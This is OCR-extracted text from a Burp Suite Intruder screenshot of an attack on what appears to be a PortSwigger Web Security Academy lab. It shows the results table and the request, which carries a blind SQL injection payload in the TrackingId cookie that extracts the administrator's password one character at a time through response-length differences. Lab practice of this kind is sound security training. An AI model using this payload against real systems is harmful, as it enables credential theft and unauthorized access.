 45. Intruder attack of https://0abb0049038210b284b8053c004900b1.web-security-academy.net - Temporary attack - Not save...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 11457
1 0 200 11457
2 1 200 11518
3 2 200 11457
4 3 200 11457
5 4 200 11457
6 5 200 11457
7 6 200 11457
8 7 200 11457
9 8 200 11457
10 9 200 11457
11 a 200 11457
12 b 200 11457
13 c 200 11457
14 d 200 11457
15 e 200 11457
16 f 200 11457
17 g 200 11457
18 h 200 11457
19 i 200 11457
20 j 200 11457
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0abb0049038210b284b8053c004900b1.web-security-academy.net
3 Cookie: TrackingId=
'%20OR%20SUBSTRING((SELECT%20password%20FROM%20users%20WHERE%20username%20%3d%20'administrator')%2c12%2c1)%20%3d%20'1'%20--;
session=wa4U5ENe1gBscpcQkODzAOXZeeNSE8Ez
4 Cache-Control: max-age=0
Search 0 highlights
Finished